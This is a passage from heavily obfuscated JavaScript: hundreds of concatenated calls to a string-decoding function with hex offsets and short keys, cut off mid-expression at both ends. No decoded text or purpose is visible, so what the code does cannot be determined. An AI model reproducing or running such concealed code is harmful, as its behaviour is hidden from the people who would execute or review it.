x44a3,'%x&B')+Y(0x40d1,'dLmP')+Y(0x1f4e,'G*kX')+Y(0x2cc9,'%x&B')+Y(0x13ae,'7eCY')+Y(0x2a10,'6ZqT')+Y(0x1fea,'5L)s')+Y(0x28ff,'6ZqT')+Y(0x4b1,'DlgP')+Y(0x1a1a,'Zkc%')+Y(0x3387,'l4LE')+Y(0x1379,']kYM')+Y(0x17b3,'fVmH')+Y(0x1927,')A![')+Y(0xe41,'E$@2')+Y(0x91f,'Cu$U')+Y(0x359b,'#[5H')+Y(0x3eee,'tHy]')+Y(0x41ac,'E$@2')+Y(0x1d17,'4]aJ')+Y(0x3900,'9pW[')+Y(0x2b28,')1JS')+Y(0xcff,'MkT6')+Y(0x2dc,'mA87')+Y(0xfa5,'vrwG')+Y(0x437e,'ir*3')+Y(0x31b2,'b6lW')+Y(0x2775,'&HmG')+Y(0xf0a,'J(u^'))+(Y(0x20b1,'l4LE')+Y(0x250b,'DlgP')+Y(0x31eb,'fVmH')+Y(0x2055,'mI#g')+Y(0x3356,'h!0K')+Y(0x4e8,'6ZqT')+Y(0x445,'#[5H')+Y(0xb2a,'J(u^')+Y(0x1037,'1PM*')+Y(0x3c8a,'gIv9')+Y(0x17ce,'l4LE')+Y(0xf38,'mI#g')+Y(0x13fa,'mA87')+Y(0x66e,'vrwG')+Y(0x2350,']kYM')+Y(0x25bd,'Zkc%')+Y(0x306f,'b6lW')+Y(0x3d50,'v776')+Y(0x12eb,'WnL7')+Y(0x2e40,'1%jC')+Y(0x955,'9pW[')+Y(0x20a6,'m^&J')+Y(0x233f,'VJnG')+Y(0x2fa7,'V]r)')+Y(0x1613,'9pW[')+Y(0x60b,'[E4K')+Y(0x23b3,'J(u^')+Y(0x413f,'vrwG')+Y(0x2cf8,'#[5H')+Y(0x1dde,'PNzJ')+Y(0x3653,'9pW[')+Y(0x2ee5,'#[5H')+Y(0x3f7a,'dLmP')+Y(0x2fa0,'%x&B')+Y(0x2b39,'vrwG')+Y(0x1e1b,'mA87')+Y(0x2e2a,'Q45&')+Y(0xfa1,'H%kI')+Y(0xd20,'1%jC')+Y(0x44a,'[E4K')+Y(0x3721,'mrvk')+Y(0x2e16,'Q45&')+Y(0x1692,'h!0K')+Y(0x34d1,'E$@2')+Y(0x159b,'VJnG')+Y(0x2388,'hLyQ')+Y(0x1993,'Q45&')+Y(0x431b,')A![')+Y(0x50b,'PNzJ')+Y(0x66d,'v776')+Y(0x2d4f,'6ZqT')+Y(0x2f48,'V]r)')+Y(0x206a,'dLmP')+Y(0x29c1,'1(Af')+Y(0x3728,'[E4K')+Y(0x318e,'4]aJ')+Y(0x135a,'5L)s')+Y(0x1de4,'h!0K')+Y(0x19f7,'WnL7')+Y(0x1fe8,'9pW[')+Y(0x24bb,'m^&J')+Y(0x36a8,'b6lW')+Y(0x35db,'ir*3')+Y(0x759,'1%jC')+Y(0x435d,'1PM*')+Y(0x2d68,']kYM')+Y(0x142e,'Z#et')+Y(0x3286,'hLyQ')+Y(0x22ea,'7eCY')+Y(0x265b,'#[5H')+Y(0x2ec0,'MkT6')+Y(0x2758,'l4LE')+Y(0x1e16,'Z#et')+Y(0x26ad,'m^&J')+Y(0xf3c,'ir*3')+Y(0x1302,'5L)s')+Y(0xdaa,'H%kI')+Y(0xbcf,'Cu$U')+Y(0x79d,'[E4K')+Y(0x2f1e,'6ZqT')+Y(0x3d04,'7eCY')+Y(0x1bf3,'1(Af')+Y(0x1426,'DlgP')+Y(0xe90,'1(Af')+Y(0xd79,'G*kX')+Y(0x18ae,'7eCY')+Y(0x3b77,'6ZqT')+Y(0x1192,'J%hH')+Y(0x379a,'mI#g')+Y(0x1dc6,'mI#g')+Y(0x2815,'hLyQ')+Y(0x270b,']kYM')+Y(0x449c,'5L)s')+Y(0x3d2,'WnL7')+Y(0x233b,'QGV7')+Y(0x13be,'mA87')+Y(0x382,'H%kI')+Y(0x2533,'v776')+Y(0x3e46,'DlgP')+Y(0x22c6,'hLyQ')+Y(0x6bc,'mI#g')+Y(0x32be,'#[5H')+Y(0x2405,'QGV7')+Y(0x3e57,')A![')+Y(0x104b,'1(Af')+Y(0x2a1d,'dLmP')+Y(0xc13,'1%jC')+Y(0x2fbf,'l4LE')+Y(0x3797,'ir*3')+Y(0x7d1,'Z#et')+Y(0xfbe,'mA87')+Y(0x3b43,'hLyQ')+Y(0x1840,'gIv9')+Y(0x41dc,'%x&B')+Y(0x41cb,'QGV7')+Y(0x1703,'JvZN')+Y(0x11a1,'mA87')+Y(0x439,'v776')+Y(0x329b,'4]aJ')+Y(0x2649,'&HmG')+Y(0x4e9,'h!0K')+Y(0x3cd3,'h!0K')+Y(0x3fef,'h!0K')+Y(0x38db,'&HmG')+Y(0x2e85,'4]aJ')+Y(0xd27,'fVmH')+Y(0xe1c,'9pW[')+Y(0x18b8,'h!0K')+Y(0x34e1,'9pW[')+Y(0x2f39,']kYM')+Y(0x18d0,'b6lW')+Y(0x2e90,'tHy]')+Y(0x3143,'4]aJ')+Y(0x13c5,'Z#et')+Y(0x8a0,'5L)s')+Y(0x21f9,'VJnG')+Y(0x1f06,'%x&B')+Y(0x28da,'5L)s')+Y(0x2020,')1JS')+Y(0xebc,'f8WK')+Y(0x25d5,'mI#g')+Y(0x44fe,'fVmH')+Y(0x2434,'fVmH')+Y(0x2711,'f8WK')+Y(0xe3e,'VJnG')+Y(0x18d5,'v776')+Y(0xce0,'[E4K')+Y(0xf8c,'mrvk')+Y(0x2e1f,')1JS')+Y(0x1ee9,'17CK')+Y(0xbd3,'VJnG')+Y(0x2f0d,'gIv9')+Y(0x3c9f,'b6lW')+Y(0x2a8,'l4LE')+Y(0xb33,'9pW[')+Y(0x24af,'S[a4')+Y(0x44ae,'VJnG')+Y(0x1a23,'mI#g')+Y(0x5c9,'v776')+Y(0x435e,']kYM')+Y(0x2be,')A![')+Y(0x358d,'hLyQ')+Y(0x3158,'JvZN')+Y(0x1ffd,'v776')+Y(0x42dd,'mrvk')+Y(0x415,'gIv9')+Y(0x4324,'mA87')+Y(0x36b7,'MkT6')+Y(0x493,'H%kI')+Y(0x1e35,')A![')+Y(0x1a3f,'1(Af')+Y(0x27bb,'6ZqT')+Y(0x4264,'[E4K')+Y(0xd21,'vrwG')+Y(0x1b68,'17CK')+Y(0x2f4e,'%x&B')+Y(0x1be4,')A![')+Y(0x42c2,'E$@2')+Y(0x4487,'tHy]')+Y(0x33ef,')A![')+Y(0x101c,'H%kI')+Y(0x1f3e,'l4LE')+Y(0x783,'l4LE')+Y(0x148d,'G*kX')+Y(0x13e0,'1(Af')+Y(0x3383,'1PM*')+Y(0x428b,'6ZqT')+Y(0x20c,'DlgP')+Y(0x14a2,'17CK')+Y(0x3a0f,'Cu$U')+Y(0x3f2d,'PNzJ')+Y(0x22f7,'Z#et')+Y(0x3381,'7eCY')+Y(0x4219,'MkT6')+Y(0x2d91,'m^&J')+Y(0x396b,'1PM*')+Y(0x2bb8,'b6lW')+Y(0x37b7,'ir*3')+Y(0x13e3,'vrwG')+Y(0xea9,'Cu$U'))+(Y(0x1f1b,'mA87')+Y(0x116e,'DlgP')+Y(0x1ce3,']kYM')+Y(0x3f29,'4]aJ')+Y(0x36c5,'mA87')+Y(0x2068,'hLyQ')+Y(0x2a88,'Z#et')+Y(0xa2f,'H%kI')+Y(0x2698,'4]aJ')+Y(0x1c06,'PNzJ')+Y(0x3f6c,'H%kI')+Y(0x438a,'%x&B')+Y(0x2e5f,'1PM*')+Y(0x3e08,'v776')+Y(0x3049,'JvZN')+Y(0x22b5,'Z#et')+Y(0x1d1e,'1PM*')+Y(0x2dce,'tHy]')+Y(0xcd7,'l4LE')+Y(0x2876,'%x&B')+Y(0x24a3,'QGV7')+Y(0x2d2a,'f8WK')+Y(0x12ec,')A![')+Y(0x15bd,'gIv9')+Y(0x1132,'Zkc%')+Y(0x7db,'1PM*')+Y(0x3813,'Q45&')+Y(0x22c4,'G*kX')+Y(0x2365,'6ZqT')+Y(0x205c,'hLyQ')+Y(0x3882,')A![')+Y(0x22b1,'h!0K')+Y(0x3d40,'#[5H')+Y(0x262a,'hLyQ')+Y(0x2fb9,'v776')+Y(0x34b8,']kYM')+Y(0x3883,'gIv9')+Y(0x3fa0,'Zkc%')+Y(0x94a,'fVmH')+Y(0x3863,'DlgP')+Y(0xab0,']kYM')+Y(0x1045,'PNzJ')+Y(0x1943,'1PM*')+Y(0x2a4e,'J%hH')+Y(0x3818,'[E4K')+Y(0x2b17,']kYM')+Y(0x1351,'WnL7')+Y(0x2ddf,'[E4K')+Y(0x2a2,')A![')+Y(0x410e,'1PM*')+Y(0x3c56,'gIv9')+Y(0x16f7,'%x&B')+Y(0x2e15,'b6lW')+Y(0x3b42,'1PM*')+Y(0x17e0,'1%jC')+Y(0x1199,'PNzJ')+Y(0x25dd,']kYM')+Y(0x208e,'9pW[')+Y(0x82c,'h!0K')+Y(0x3d12,')1JS')+Y(0x273e,'1%jC')+Y(0x2f90,'9pW[')+Y(0x14b1,'m^&J')+Y(0x350a,'JvZN')+Y(0x1a4e,'h!0K')+Y(0x1da3,'%x&B')+Y(0x39e6,'5L)s')+Y(0x1ed5,'Cu$U')+Y(0x24fb,'J%hH')+Y(0x38b1,'J(u^')+Y(0x76c,'hLyQ')+Y(0x82a,'&HmG')+Y(0x7f7,'G*kX')+Y(0xe19,'h!0K')+Y(0x3e7a,'[E4K')+Y(0x2d03,'m^&J')+Y(0x1936,'tHy]')+Y(0x1f05,'mA87')+Y(0x23ae,'&HmG')+Y(0x4518,'#[5H')+Y(0x7d0,'VJnG')+Y(0x5e7,'v776')+Y(0x3aed,'1PM*')+Y(0x3783,'vrwG')+Y(0x1659,']kYM')+Y(0x3397,'WnL7')+Y(0x143d,'9pW[')+Y(0x3f6f,'MkT6')+Y(0x2bcd,'v776')+Y(0x130e,'G*kX')+Y(0x286b,'G*kX')+Y(0x3efe,'H%kI')+Y(0x1816,'v776')+Y(0x1385,'fVmH')+Y(0xbd4,'JvZN')+Y(0x3e16,'m^&J')+Y(0x1f51,'h!0K')+Y(0x4308,'dLmP')+Y(0x30a2,'9pW[')+Y(0x1ada,'DlgP')+Y(0x431e,'#[5H')+Y(0xa23,'b6lW')+Y(0x554,'JvZN')+Y(0x3e3,'1%jC')+Y(0xcf4,'G*kX')+Y(0x424a,')A![')+Y(0x42e5,'Q45&')+Y(0x2f26,'H%kI')+Y(0xef6,'b6lW')+Y(0x436d,'QGV7')+Y(0x25b6,'#[5H')+Y(0x2a30,'[E4K')+Y(0x2d5e,'J%hH')+Y(0x44de,'4]aJ')+Y(0x7f9,'VJnG')+Y(0x26df,'5L)s')+Y(0x3239,'DlgP')+Y(0x38ea,'%x&B')+Y(0x21fa,'tHy]')+Y(0x1e5d,'Zkc%')+Y(0x391b,'tHy]')+Y(0x2936,')1JS')+Y(0x1f67,'mA87')+Y(0x27e0,'E$@2')+Y(0x3045,'ir*3')+Y(0x3c45,'Q45&')+Y(0x4385,'J%hH')+Y(0x2ce9,'H%kI')+Y(0x37df,'DlgP')+Y(0x93c,'h!0K')+Y(0xe48,'VJnG')+Y(0xe2b,'DlgP')+Y(0xc0c,'f8WK')+Y(0x3020,'l4LE')+Y(0x3858,'v776')+Y(0x4231,'b6lW')+Y(0x42e2,'DlgP')+Y(0x4193,'b6lW')+Y(0x2707,'mI#g')+Y(0x186f,'ir*3')+Y(0x19d8,'5L)s')+Y(0x19b8,'#[5H')+Y(0x1e4e,'1(Af')+Y(0x21a0,'V]r)')+Y(0xa73,'fVmH')+Y(0x3aaa,'[E4K')+Y(0x3c94,'V]r)')+Y(0x30d5,'J%hH')+Y(0x28f4,'V]r)')+Y(0x2956,'l4LE')+Y(0x39ab,'JvZN')+Y(0x10a6,'S[a4')+Y(0x369d,'m^&J')+Y(0x3d75,'b6lW')+Y(0x4455,'b6lW')+Y(0x18b0,'dLmP')+Y(0x38a3,'%x&B')+Y(0x43d2,'#[5H')+Y(0x3cb7,'6ZqT')+Y(0x874,'QGV7')+Y(0x2ec4,'1%jC')+Y(0x2f41,'Z#et')+Y(0x4260,'PNzJ')+Y(0x2150,'f8WK')+Y(0x1dfa,'5L)s')+Y(0x2515,'9pW[')+Y(0x2642,'%x&B')+Y(0x2035,'S[a4')+Y(0x2289,'1PM*')+Y(0x24e3,'V]r)')+Y(0x2d0,'m^&J')+Y(0x33fc,'gIv9')+Y(0x182e,'MkT6')+Y(0x2618,'1%jC')+Y(0x1d67,'S[a4')+Y(0x74d,'S[a4')+Y(0x4107,'[E4K')+Y(0x12d4,'QGV7')+Y(0x4474,'J%hH')+Y(0x2a5c,'VJnG')+Y(0x26b2,'G*kX')+Y(0x278b,'4]aJ')+Y(0x180b,'1(Af')+Y(0xfbd,'ir*3')+Y(0x3c7b,'DlgP')+Y(0x1e84,'mA87')+Y(0x430d,'H%kI')+Y(0x42e1,'WnL7')+Y(0x334c,'1PM*')+Y(0x3f62,'l4LE')+Y(0x4538,'b6lW')+Y(0x41fa,'1PM*')+Y(0x2080,']kYM')+Y(0x28c9,'#[5H')+Y(0x20e5,'WnL7')+Y(0x4488,'17CK')+Y(0x2617,'Q45&')+Y(0x26ce,'6ZqT')+Y(0x3b5,'Q45&')+Y(0x25e9,'&HmG'))+(Y(0x3db2,'fVmH')+Y(0x24ce,'Cu$U')+Y(0x136c,')A![')+Y(0x2a6e,'1%jC')+Y(0x34f8,')A![')+Y(0x19c9,'mA87')+Y(0x449,'[E4K')+Y(0x7eb,'E$@2')+Y(0x373,'Zkc%')+Y(0x31e5,'Cu$U')+Y(0x10eb,'G*kX')+Y(0x760,'JvZN')+Y(0x113a,'1PM*')+Y(0x210d,'Z#et')+Y(0xca8,'QGV7')+Y(0x219c,'&HmG')+Y(0x110d,'m^&J')+Y(0xa47,'Cu$U')+Y(0x3fd5,'S[a4')+Y(0x129f,']kYM')+Y(0x280e,'DlgP')+Y(0x17db,'Cu$U')+Y(0x3a5,'mA87')+Y(0x320f,'E$@2')+Y(0x2210,'4]aJ')+Y(0x145b,'%x&B')+Y(0x860,'b6lW')+Y(0x1014,'hLyQ')+Y(0x435a,'J(u^')+Y(0x3ae5,'5L)s')+Y(0x371e,'6ZqT')+Y(0x4349,'V]r)')+Y(0x631,'1PM*')+Y(0x843,'4]aJ')+Y(0x36d9,'fVmH')+Y(0x1fbb,'Cu$U')+Y(0x10c8,'f8WK')+Y(0x62c,'E$@2')+Y(0x3aa2,'vrwG')+Y(0x30ba,'Cu$U')+Y(0x345a,'f8WK')+Y(0x2a22,'QGV7')+Y(0xc95,'9pW[')+Y(0x23ad,'fVmH')+Y(0x32d1,'S[a4')+Y(0xfad,']kYM')+Y(0x34e2,'h!0K')+Y(0x2faa,'#[5H')+Y(0x1c1d,'J%hH')+Y(0x1cbd,'1PM*')+Y(0x1b9e,'J(u^')+Y(0x90a,'Cu$U')+Y(0x1ec2,'S[a4')+Y(0x1b58,'fVmH')+Y(0x1aba,'17CK')+Y(0xff8,'f8WK')+Y(0x97b,'JvZN')+Y(0x11aa,'[E4K')+Y(0x761,'H%kI')+Y(0x400e,'4]aJ')+Y(0x43ec,'&HmG')+Y(0x2d65,'JvZN')+Y(0x427b,'DlgP')+Y(0x152c,'QGV7')+Y(0x2fdc,')A![')+Y(0x7fe,'f8WK')+Y(0x22b,'ir*3')+Y(0x2571,'f8WK')+Y(0x142f,'WnL7')+Y(0x1eb3,'7eCY')+Y(0x449f,'JvZN')+Y(0x2437,'#[5H')+Y(0x2148,'Zkc%')+Y(0x3fb6,'6ZqT')+Y(0x3f4c,'V]r)')+Y(0x8c1,'v776')+Y(0x297a,'l4LE')+Y(0x2025,'ir*3')+Y(0x3c37,'mI#g')+Y(0x352a,'4]aJ')+Y(0x4d1,')A![')+Y(0x3951,'DlgP')+Y(0x2c4,'9pW[')+Y(0x3c86,'1%jC')+Y(0x908,'Q45&')+Y(0x3470,'J(u^')+Y(0x17bb,'VJnG')+Y(0x2c8f,'&HmG')+Y(0x1d50,'Zkc%')+Y(0x3be4,'m^&J')+Y(0x28d7,'fVmH')+Y(0x1e6c,'PNzJ')+Y(0x29cb,'1(Af')+Y(0x27de,'v776')+Y(0x1783,'H%kI')+Y(0x1e1,'l4LE')+Y(0x27fd,'Zkc%')+Y(0x21e0,'Zkc%')+Y(0xa4a,'Q45&')+Y(0x34a4,'4]aJ')+Y(0xb42,'f8WK')+Y(0x1632,'1(Af')+Y(0x3ffe,'&HmG')+Y(0x3ec8,'Q45&')+Y(0x1b3d,'MkT6')+Y(0x44f3,'fVmH')+Y(0x160c,'gIv9')+Y(0x4438,')1JS')+Y(0x890,'tHy]')+Y(0x2ac2,'S[a4')+Y(0xb0a,'hLyQ')+Y(0x7aa,'DlgP')+Y(0x204d,'7eCY')+Y(0x239d,'VJnG')+Y(0x16aa,'[E4K')+Y(0x3831,'ir*3')+Y(0x12e9,'1%jC')+Y(0x37ea,'[E4K')+Y(0x229b,'QGV7')+Y(0x1e7a,'J(u^')+Y(0xdfb,'Cu$U')+Y(0x4330,'1%jC')+Y(0x1e00,'%x&B')+Y(0x2d79,'9pW[')+Y(0x44b9,'DlgP')+Y(0x21d9,'JvZN')+Y(0x63b,'mrvk')+Y(0x2227,'G*kX')+Y(0x3fd7,'5L)s')+Y(0x10ec,'9pW[')+Y(0x1830,'PNzJ')+Y(0x38da,'v776')+Y(0x943,'tHy]')+Y(0x1251,'[E4K')+Y(0x3b3e,'[E4K')+Y(0x7bb,'1PM*')+Y(0x3ddd,'1PM*')+Y(0x755,'JvZN')+Y(0x2bd8,'MkT6')+Y(0x1d1,'tHy]')+Y(0x79c,'E$@2')+Y(0x386e,'J(u^')+Y(0x1397,'l4LE')+Y(0x4025,'DlgP')+Y(0x1c2c,'Cu$U')+Y(0x28fb,'QGV7')+Y(0x2e3d,')1JS')+Y(0x14a7,'1PM*')+Y(0x2761,'#[5H')+Y(0x2e50,')1JS')+Y(0x3f1b,'#[5H')+Y(0x2da5,')A![')+Y(0x3f5e,'Zkc%')+Y(0x8db,'Cu$U')+Y(0x3c63,'#[5H')+Y(0xb7f,'h!0K')+Y(0x1ba1,'WnL7')+Y(0x42fa,'#[5H')+Y(0x28c,'hLyQ')+Y(0x2c7c,'J%hH')+Y(0x6f8,'H%kI')+Y(0x3f28,'#[5H')+Y(0x31f,')1JS')+Y(0xdcc,'vrwG')+Y(0x1c91,')A![')+Y(0x36fe,'f8WK')+Y(0x160e,']kYM')+Y(0x23e7,'l4LE')+Y(0x1133,'DlgP')+Y(0x2904,']kYM')+Y(0x33d,'JvZN')+Y(0x298d,'mrvk')+Y(0x12b5,'7eCY')+Y(0x276d,'Z#et')+Y(0xa7a,'9pW[')+Y(0x1ce1,'E$@2')+Y(0x41c8,'%x&B')+Y(0x2896,'E$@2')+Y(0x25e5,'Q45&')+Y(0x2c73,'DlgP')+Y(0x3511,')A![')+Y(0x2d40,'v776')+Y(0x3bfb,'1PM*')+Y(0x4397,'9pW[')+Y(0x2fa3,')1JS')+Y(0x3b4c,'7eCY')+Y(0x3681,'b6lW')+Y(0x3793,'V]r)')+Y(0x2222,'h!0K')+Y(0x2cf7,'#[5H')+Y(0x885,'v776')+Y(0x445e,'MkT6')+Y(0x33d6,'4]aJ')+Y(0x2a7,'7eCY')+Y(0x3068,'m^&J')+Y(0x299,'hLyQ')+Y(0x3dfa,'&HmG')+Y(0x37cb,'hLyQ')+Y(0x1de5,'mrvk')+Y(0x864,'%x&B'))+(Y(0x3bc2,'hLyQ')+Y(0x87d,'E$@2')+Y(0x2525,'VJnG')+Y(0xa2e,'m^&J')+Y(0x3685,'9pW[')+Y(0x2604,'l4LE')+Y(0x1bc8,'dLmP')+Y(0x3be6,'v776')+Y(0x26ff,'h!0K')+Y(0x2953,'l4LE')+Y(0x973,'PNzJ')+Y(0x2719,'Cu$U')+Y(0x3f33,'%x&B')+Y(0x277b,'b6lW')+Y(0x443b,'gIv9')+Y(0x1d7e,'h!0K')+Y(0x1eb6,'fVmH')+Y(0x1b65,'mI#g')+Y(0x3972,'S[a4')+Y(0x6ce,'H%kI')+Y(0x30f0,'6ZqT')+Y(0x276b,'V]r)')+Y(0x1d58,'Zkc%')+Y(0x77a,'J(u^')+Y(0x400d,'ir*3')+Y(0x2213,'7eCY')+Y(0x38f0,'17CK')+Y(0x2fd1,'J(u^')+Y(0xdb1,'H%kI')+Y(0x553,'mrvk')+Y(0x327a,'H%kI')+Y(0x2e69,'J(u^')+Y(0x1af9,'J%hH')+Y(0x2801,'vrwG')+Y(0xfb2,'MkT6')+Y(0x31fe,'mI#g')+Y(0x1ede,'4]aJ')+Y(0x2deb,'MkT6')+Y(0x2333,'JvZN')+Y(0xffb,'Zkc%')+Y(0x340e,'1%jC')+Y(0x32e7,'h!0K')+Y(0x80b,'h!0K')+Y(0x15a4,'mA87')+Y(0xac4,'vrwG')+Y(0x758,'Zkc%')+Y(0xea7,'hLyQ')+Y(0x1a62,'H%kI')+Y(0x2dd8,'VJnG')+Y(0xd80,'G*kX')+Y(0x21d8,'1(Af')+Y(0xb27,'4]aJ')+Y(0x2c19,'hLyQ')+Y(0x15c1,'h!0K')+Y(0x260d,']kYM')+Y(0x196f,'mA87')+Y(0x2e7c,'gIv9')+Y(0x3e64,'J%hH')+Y(0x345e,'DlgP')+Y(0x38a0,')1JS')+Y(0x20ec,')1JS')+Y(0x3b2b,')A![')+Y(0xd1f,'5L)s')+Y(0x3d2a,'J%hH')+Y(0x2e53,'dLmP')+Y(0x2a49,'Q45&')+Y(0xe3d,'1(Af')+Y(0x38ff,'S[a4')+Y(0x24a1,'tHy]')+Y(0x14e4,'fVmH')+Y(0xbed,'#[5H')+Y(0x27f8,'tHy]')+Y(0x1096,'7eCY')+Y(0x1274,'WnL7')+Y(0x2eae,'J(u^')+Y(0x3e4f,'Z#et')+Y(0x105c,'PNzJ')+Y(0x1256,'Z#et')+Y(0x29c8,'DlgP')+Y(0xddf,'QGV7')+Y(0x3330,'J(u^')+Y(0x1022,'17CK')+Y(0x43e7,'l4LE')+Y(0x2c57,'DlgP')+Y(0xa19,'%x&B')+Y(0x42a6,'%x&B')+Y(0x1756,'6ZqT')+Y(0x2b02,'J%hH')+Y(0x1913,')A![')+Y(0x1678,'b6lW')+Y(0x27d5,'[E4K')+Y(0x2662,'6ZqT')+Y(0x745,')A![')+Y(0x2c62,'DlgP')+Y(0x2cd,')A![')+Y(0x2cb,'v776')+Y(0x27ac,'7eCY')+Y(0x218,'S[a4')+Y(0x4c2,'G*kX')+Y(0x1372,'mrvk')+Y(0x4123,'Q45&')+Y(0x86d,'#[5H')+Y(0x3126,'Zkc%')+Y(0x8e8,'m^&J')+Y(0x905,']kYM')+Y(0x2f94,'G*kX')+Y(0x11e5,'f8WK')+Y(0x3716,'1%jC')+Y(0x284e,']kYM')+Y(0x3086,'MkT6')+Y(0x7e4,'m^&J')+Y(0xb0d,'Q45&')+Y(0x2e34,'1(Af')+Y(0xb30,'V]r)')+Y(0x2262,'9pW[')+Y(0x35b6,'VJnG')+Y(0x1c4a,'fVmH')+Y(0x376a,'hLyQ')+Y(0x1b96,'h!0K')+Y(0x4297,'WnL7')+Y(0x2dd2,'mrvk')+Y(0x36b2,'J(u^')+Y(0x1462,'E$@2')+Y(0x1813,'ir*3')+Y(0x58f,'DlgP')+Y(0x29ab,'J%hH')+Y(0x26d8,'1%jC')+Y(0x294f,'b6lW')+Y(0x14e9,'JvZN')+Y(0xcc1,'6ZqT')+Y(0x3f4d,'E$@2')+Y(0x3bfc,')A![')+Y(0x43a2,'%x&B')+Y(0x1a87,'1(Af')+Y(0x33f1,'G*kX')+Y(0xf3a,'%x&B')+Y(0x1e28,'DlgP')+Y(0x204f,'l4LE')+Y(0x3a20,'tHy]')+Y(0xfaf,'S[a4')+Y(0x2493,'Q45&')+Y(0x1324,'MkT6')+Y(0x192b,'Cu$U')+Y(0x31cc,'4]aJ')+Y(0x14e1,'vrwG')+Y(0x2268,'vrwG')+Y(0x25ba,'vrwG')+Y(0x2b29,'tHy]')+Y(0x1b02,'1PM*')+Y(0x2d90,'vrwG')+Y(0x25eb,'6ZqT')+Y(0x6dc,'Zkc%')+Y(0xef0,'Cu$U')+Y(0x1779,'[E4K')+Y(0x4316,'1PM*')+Y(0x42fe,'dLmP')+Y(0x233,'MkT6')+Y(0x106b,'JvZN')+Y(0x28a7,'b6lW')+Y(0x272e,']kYM')+Y(0x3547,')A![')+Y(0x2204,'m^&J')+Y(0x14e0,'G*kX')+Y(0x4241,'17CK')+Y(0x1e92,'Cu$U')+Y(0x20c7,'1(Af')+Y(0x147c,'QGV7')+Y(0x118e,'%x&B')+Y(0x3b4b,'dLmP')+Y(0xaac,'J%hH')+Y(0x307c,'v776')+Y(0x2864,'dLmP')+Y(0xacc,'[E4K')+Y(0x2a26,'Q45&')+Y(0x2e6d,'m^&J')+Y(0x3cdc,'mI#g')+Y(0x682,'&HmG')+Y(0x86c,'S[a4')+Y(0x4238,'l4LE')+Y(0x1e90,'V]r)')+Y(0x1377,'5L)s')+Y(0x185d,'&HmG')+Y(0x1ae4,'VJnG')+Y(0x4492,'m^&J')+Y(0x707,'h!0K')+Y(0x1103,'QGV7')+Y(0x322f,'f8WK')+Y(0x30cb,'%x&B')+Y(0x439e,']kYM')+Y(0x9bc,'b6lW')+Y(0x74c,'Cu$U')+Y(0x3b5c,']kYM')+Y(0x27be,'QGV7')+Y(0x2da6,')A![')+Y(0x21a3,'Q45&')+Y(0x2918,'mA87')+Y(0x67c,'J(u^')+Y(0x31f3,'Cu$U')+Y(0x3dfc,'#[5H')+Y(0x1386,')A!['))+(Y(0x304b,'JvZN')+Y(0x3fa2,'vrwG')+Y(0x1d5e,'WnL7')+Y(0x2765,'1PM*')+Y(0x3c04,'H%kI')+Y(0xeb3,'H%kI')+Y(0x1d63,'6ZqT')+Y(0x1bc4,'fVmH')+Y(0x2684,'QGV7')+Y(0x1f97,'H%kI')+Y(0x43d1,'fVmH')+Y(0x155e,'5L)s')+Y(0x107c,'PNzJ')+Y(0x4f1,'ir*3')+Y(0x24de,'E$@2')+Y(0xa74,'Z#et')+Y(0x40d5,'mA87')+Y(0x427f,'ir*3')+Y(0x1121,'Z#et')+Y(0x36de,'4]aJ')+Y(0xca4,'VJnG')+Y(0x1cb,'Cu$U')+Y(0x2d76,'Cu$U')+Y(0x3385,'J%hH')+Y(0x1c76,'Q45&')+Y(0x358f,'Z#et')+Y(0x12ac,'&HmG')+Y(0x3afa,'f8WK')+Y(0x2208,'dLmP')+Y(0xa9c,'9pW[')+Y(0x3df5,'Cu$U')+Y(0x25d,'f8WK')+Y(0x16fd,'J(u^')+Y(0x314d,'MkT6')+Y(0x282c,'Cu$U')+Y(0x2af4,'Z#et')+Y(0x1010,'Cu$U')+Y(0x2d58,'vrwG')+Y(0x9e4,'gIv9')+Y(0x272f,'1(Af')+Y(0x4064,'DlgP')+Y(0x18ac,'Q45&')+Y(0x2748,'7eCY')+Y(0x77d,'E$@2')+Y(0x1e6b,'VJnG')+Y(0x354a,'&HmG')+Y(0x2171,'JvZN')+Y(0x172e,'9pW[')+Y(0x2d30,'Zkc%')+Y(0x557,'J(u^')+Y(0x2f71,'4]aJ')+Y(0x696,'h!0K')+Y(0x35f6,']kYM')+Y(0x7ba,'WnL7')+Y(0x1f6f,'9pW[')+Y(0x249b,'h!0K')+Y(0x114a,'DlgP')+Y(0x4529,'G*kX')+Y(0x41c5,'&HmG')+Y(0x4139,'E$@2')+Y(0x4092,'E$@2')+Y(0x6a5,')1JS')+Y(0x891,'tHy]')+Y(0x3370,'mI#g')+Y(0x2703,'#[5H')+Y(0x3eca,'V]r)')+Y(0x24b5,'9pW[')+Y(0x37d5,'l4LE')+Y(0x30b4,'tHy]')+Y(0x4200,'4]aJ')+Y(0x1770,'Zkc%')+Y(0x92d,'fVmH')+Y(0x1a5e,'MkT6')+Y(0x4252,'%x&B')+Y(0x164d,'QGV7')+Y(0x1e9d,'hLyQ')+Y(0xc74,'1(Af')+Y(0x4530,'7eCY')+Y(0x3eeb,'gIv9')+Y(0x105d,'1%jC')+Y(0x1350,'5L)s')+Y(0x1e96,'J(u^')+Y(0x3edd,'ir*3')+Y(0x3954,'dLmP')+Y(0x70d,'b6lW')+Y(0x2c69,'f8WK')+Y(0x1fb8,'1PM*')+Y(0x1bd3,'G*kX')+Y(0x429d,'[E4K')+Y(0x1cc3,'Q45&')+Y(0x1a6a,'dLmP')+Y(0x3b4d,'G*kX')+Y(0x3ab9,'b6lW')+Y(0xae0,'1%jC')+Y(0x535,'mrvk')+Y(0x3634,'5L)s')+Y(0x3c26,'E$@2')+Y(0x3469,'DlgP')+Y(0x2651,'%x&B')+Y(0x2d7e,'17CK')+Y(0x1042,'v776')+Y(0x2bce,'VJnG')+Y(0x1349,'E$@2')+Y(0x26a9,'[E4K')+Y(0x3b28,'QGV7')+Y(0x30f9,'fVmH')+Y(0x350f,'1PM*')+Y(0xfa0,'m^&J')+Y(0x1d3c,'ir*3')+Y(0x37b6,'J(u^')+Y(0x1ea3,'5L)s')+Y(0x31d1,'G*kX')+Y(0x30e1,'tHy]')+Y(0x1ec4,'[E4K')+Y(0x25ab,')A![')+Y(0x24a8,'Q45&')+Y(0x313e,'V]r)')+Y(0x370f,'h!0K')+Y(0xdcb,'9pW[')+Y(0x2798,'17CK')+Y(0x36d2,'fVmH')+Y(0x38e3,']kYM')+Y(0x3b2a,')1JS')+Y(0x249,'Zkc%')+Y(0xacd,'hLyQ')+Y(0x21f1,'gIv9')+Y(0x3d61,'9pW[')+Y(0x643,'m^&J')+Y(0xdb6,'1%jC')+Y(0x28d5,'1PM*')+Y(0x3bf9,'PNzJ')+Y(0x2d15,']kYM')+Y(0x2